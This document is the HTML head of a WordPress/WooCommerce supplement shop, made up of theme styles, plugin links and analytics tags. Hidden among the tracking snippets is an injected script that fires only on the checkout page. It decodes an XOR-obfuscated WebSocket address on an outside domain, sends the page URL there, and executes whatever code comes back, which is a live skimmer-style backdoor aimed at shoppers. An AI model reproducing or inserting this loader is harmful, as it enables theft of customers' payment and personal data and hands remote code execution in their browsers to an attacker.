Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768342663' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768342663' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768342663' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768342663' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768342663' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768317462","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"2c67f7f600","apply_coupon":"3894296084"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=387' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fvitamin-tong-hop-cho-ba-bau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fvitamin-tong-hop-cho-ba-bau%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
